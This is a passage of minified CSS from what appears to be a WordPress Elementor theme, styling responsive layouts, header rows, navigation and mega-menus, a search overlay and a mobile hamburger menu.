.wgl-layout-tablet-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top{flex-direction:column}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-top .content_wrapper{flex-grow:0}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left{flex-direction:row}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-left .content_wrapper{flex-grow:1}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right{flex-direction:row-reverse}body:not([data-elementor-device-mode=desktop]) .wgl-layout-tablet-right .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .a-mobilejustify{text-align:justify}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-left,body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-left{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top{flex-direction:column}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top .content_wrapper{flex-grow:0}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left{flex-direction:row}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right{flex-direction:row-reverse}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right .content_wrapper{flex-grow:1}.wgl-layout-left,.wgl-layout-right{display:flex}.wgl-layout-left .content_wrapper{flex-grow:1}.wgl-layout-right{flex-direction:row-reverse}.wgl-layout-right .content_wrapper{flex-grow:1}.fullwidth-wrapper{width:100%}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}.d-block{display:block}.d-none{display:none}.wp-caption-text,.wp-caption .wp-caption-text{margin:.5em 0;font-size:13px;text-align:center}.wp-caption,.gallery-caption{max-width:100%;margin-bottom:1em;font-style:italic}.wp-caption img,.gallery-caption img{border-radius:unset}#main{padding:40px 0;position:relative;z-index:0;overflow:clip}.archive:not(.woocommerce) #main{padding-bottom:100px}body>#main .row.sidebar_left #main-content{float:right}.gm-control-active{border-radius:unset;box-shadow:none}hr{margin:20px 0 20px;border:0;border-bottom:1px solid #1d1f21}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #e4e4e4;text-align:left}table:not(:last-child){margin-bottom:22px}.screen-reader-text{position:absolute !important;height:1px;width:1px;margin:-1px;border:0;padding:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal !important;overflow:hidden}.screen-reader-text:focus{display:block;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;color:#444;text-decoration:none;background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.page-header .particles-js{left:0;top:0}.extended-parallax{position:absolute;z-index:-1;width:100%;pointer-events:none}.wgl-background-image_parallax{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.wgl-background-image_parallax div{height:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}#transmax-footer-inline-css{display:none}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .transmax_module_button a{margin-bottom:0;box-shadow:none;color:#fff}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header i.menu-item__plus,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li ul:before,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>div.mega-menu-container:before{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-column-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_bottom .primary-nav>ul>li>a{align-self:flex-end;align-items:flex-end}.wgl-header-row .header_side.v_align_bottom .header_area_container>*,.wgl-header-row .header_side.v_align_bottom .header_search-button{vertical-align:bottom}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object{top:0;bottom:auto}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object:before{transform:rotate(0.5turn)}.wgl-header-row .header_side.v_align_top .primary-nav>ul>li>a{align-self:flex-start;align-items:flex-start}.wgl-header-row .header_side.v_align_top .header_area_container>*,.wgl-header-row .header_side.v_align_top .header_search-button{vertical-align:top}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.wgl-logotype-container a:hover{color:inherit}.wgl-logotype-container .logo-name{font-size:34px;line-height:1;color:inherit}header:not(.wgl-menu-outer_content)>.wgl-logotype-container .logo-name{width:200px;width:min-content;font-size:30px;white-space:pre-line}.primary-nav a{transition:.3s}.primary-nav.align-left{text-align:left}.primary-nav.align-left>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-left>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:auto}.primary-nav.align-center{text-align:center}.primary-nav.align-center>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-center>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav.align-right{text-align:right}.primary-nav.align-right>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-right>ul.menu>li.mega-cat>div.mega-menu-container{left:auto;right:0}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{opacity:1;position:absolute;z-index:1;left:0;bottom:0;line-height:1;font-size:0}.primary-nav .lavalamp-object:before{content:"\f10d";font-family:flaticon;transform:rotate(-135deg) translateY(-70%);color:var(--transmax-primary-color);font-size:8px;display:block}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none !important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static !important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:0;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;line-height:1;transition:.4s;opacity:0}.primary-nav>ul>li[class*=current]>a:after,.primary-nav>ul>li:hover>a:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-left:25px;padding-right:25px}.primary-nav>ul>li.mega-menu-links>ul.mega-menu>li>a>span:before{display:none}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.4s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li>ul:before{content:"";position:absolute;z-index:-1;width:100%;height:8px;left:0;top:-7px}.primary-nav.marker-disable>ul>li>a:after{display:none}.primary-nav ul>li.menu-item-has-children>a:after,.primary-nav ul>li.mega-menu.mega-cat>a:after{margin-left:-11px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-left:10px;transition:.4s;transform:translateY(1px);color:#a9a9a9}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus:before{content:"\f115";font-family:"Flaticon";display:inline-block;vertical-align:middle}.primary-nav ul li ul ul{top:-14px;left:calc(100% + 26px)}.primary-nav ul li ul ul:before{content:"";position:absolute;z-index:1;height:100%;width:26px;top:0;left:-26px}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>span,.primary-nav ul li ul li>a>i{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover>a,.primary-nav ul li ul li:hover>a>.menu-item__plus{color:var(--transmax-primary-color)}.primary-nav ul li ul li:hover ul{top:-24px}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:4px 18px;color:inherit;font-weight:500;transition:0s}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;z-index:555;top:calc(100% + 16px);left:-14px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;padding:24px 20px 22px;text-align:left;opacity:0;visibility:hidden;transition:.3s ease-in;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li div.mega-menu-container li[class*=current]>a{background:#f5f5f5}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{z-index:556;top:calc(100% + 6px);opacity:1;visibility:visible}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding-left:10px;font-size:.6em;line-height:1;font-style:normal}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:rotate(-90deg)}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu{right:0}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu,.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{right:100%}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-left{left:auto !important;right:-14px !important}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-right{right:auto !important;left:-14px !important}.primary-nav ul.sub-menu.wgl-submenu-position-left{left:auto !important;right:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-left:before{left:auto !important;right:-26px !important}.primary-nav ul.sub-menu.wgl-submenu-position-right{right:auto !important;left:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-right:before{right:auto !important;left:-26px !important}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.primary-nav ul li.mega-menu-links>ul{padding:0;box-sizing:border-box;width:1170px;display:flex;flex-wrap:wrap}.primary-nav ul li.mega-menu-links>ul>li{float:left;box-sizing:border-box;margin-top:34px;margin-bottom:30px;margin-left:0;margin-right:0;padding:0;font-size:16px !important;font-weight:600 !important;text-transform:capitalize}.primary-nav ul li.mega-menu-links>ul>li:after{content:unset;display:none;position:absolute;top:30px;right:0;width:1px;height:calc(100% - 60px);background:unset}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li:hover>a>span{background:none !important}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding:4px 15px 0}.primary-nav ul li.mega-menu-links>ul>li>a>span{padding-left:0 !important;pointer-events:none}.primary-nav ul li.mega-menu-links>ul>li>a span:before,.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li:nth-child(2n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li:nth-child(3n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li:nth-child(4n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li:nth-child(5n):after{display:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:6px;padding-bottom:25px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text{display:flex;flex-direction:column;text-align:center}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{border:1px solid #e6e6e6;border-radius:0;margin-bottom:10px;transition:.4s}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:18px;font-weight:700;background:transparent}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a:hover .item_text>img{transform:translateY(-10px)}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .wgl-header-row .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .header_search-button{padding:10px;margin:-10px;color:currentColor}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0);color:currentColor}.wgl-mobile-header .header_search.header_search-open .wgl-search .header_search-close{transform:scale(1)}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{display:none}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:inherit;font-weight:inherit}header .elementor-widget-wrap{align-items:center}header nav.submenu-disable .menu-item__plus,header nav.submenu-disable .sub-menu{display:none}body.single-header.elementor-editor-active .wgl-site-header,body.single-header.elementor-editor-active .wgl-site-header .primary-nav{display:block}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;transform-origin:center;cursor:pointer;transition:.3s;color:#fff;transform:translateY(1px);line-height:1}.header_search-button:before{font-weight:400}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transition:.3s;transform:scale(0);color:#fff}.header_search .header_search-button-wrapper{display:flex;height:100%;transition:.3s}.header_search.search_alt .header_search-field .search-form,.header_search.search_standard .header_search-field .search-form,.header_search.search_mobile_menu .header_search-field .search-form{position:relative;z-index:1}.header_search.search_alt .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_standard .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_mobile_menu .header_search-field .search-form .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}.header_search.search_alt .header_search-field .search-button,.header_search.search_standard .header_search-field .search-button,.header_search.search_mobile_menu .header_search-field .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active,.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active,.header_search.search_mobile_menu .header_search-field .search-button:focus,.header_search.search_mobile_menu .header_search-field .search-button:active{box-shadow:none}.header_search.search_alt .header_search-field .search__icon,.header_search.search_standard .header_search-field .search__icon,.header_search.search_mobile_menu .header_search-field .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:.3s}.header_search.search_alt .header_search-field{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:100001;top:0;left:0;width:100%;height:100vh;max-height:100vh;background:rgba(34,35,40,0.85)}.header_search.search_alt .header_search-field .search-form{width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-field{width:100%;font-weight:400;font-size:18px;padding:0 70px 0 20px}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;justify-content:space-between;align-items:center;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:40px;line-height:1.3;font-weight:800;color:#fff}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}.header_search.search_alt .header_search-field .header_search-close{position:relative;color:#fff}.header_search.search_alt .header_search-field .header_search-close:before{transition:.4s;display:block}.header_search.search_alt .header_search-field .header_search-close:hover:before{transform:rotate(90deg)}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-close{display:none}}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:calc(100% + 16px);right:-20px;padding:30px;opacity:0;visibility:hidden;transition:.3s;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.header_search.search_standard .header_search-field .search-field{width:270px;margin-bottom:0}.header_search.search_standard .header_search-field .header_search-close{display:none}@media(max-width:499px){.header_search.search_standard .header_search-field{padding:15px;right:0}}.header_search.header_search-open.search_standard .header_search-button,.header_search.header_search-open.search_alt .header_search-button{opacity:0;transform:scale(0)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1;transform:scale(1)}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-field{top:calc(100% + 6px)}.header_search.search_mobile_menu{height:auto}.header_search.search_mobile_menu .header_search-field .search-form .search-field{width:100%}.elementor-widget-wgl-header-search{position:initial}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes .header_search-open .header_search-close{transform:scale(1)}.v_align_middle .header_search-button-wrapper{align-items:center}.v_align_bottom .header_search-button-wrapper{align-items:flex-end}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}section.elementor-section-content-top .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-start}section.elementor-section-content-bottom .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-end}.wgl-search{align-items:center}@media screen and (max-width:479px){.header_search-field{right:0}.header_search.search_standard .header_search-field input.search-field{width:calc(100vw - 85px)}}@media only screen and (max-width:440px){.header_search.search_alt .header_search-wrap .header_search-heading_description{font-size:30px}}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px !important;margin:-15px}body.mobile_switch_on .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-1-45 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-1 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-1-135 forwards}body.mobile_switch_off .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-2-45 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-2 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-2-135 backwards}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0 !important;margin-left:0 !important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-item>a>span,.mobile_nav_wrapper .primary-nav ul li ul 